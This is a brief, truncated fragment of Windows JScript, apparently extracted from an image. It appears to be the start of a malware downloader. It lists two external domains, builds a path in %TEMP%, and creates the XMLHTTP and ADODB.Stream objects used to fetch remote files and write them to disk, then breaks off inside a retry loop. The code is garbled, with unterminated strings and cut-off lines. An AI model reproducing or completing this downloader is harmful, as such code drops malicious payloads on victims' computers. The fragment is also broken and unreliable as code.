 Result =
var b = "yoakumdentalcare.com nzvincent.com
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + Strin
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
for (var n = 1; n <= 3; n++) {
for (var i = ld; i < b.length; i++) {
var dn = 0;
try {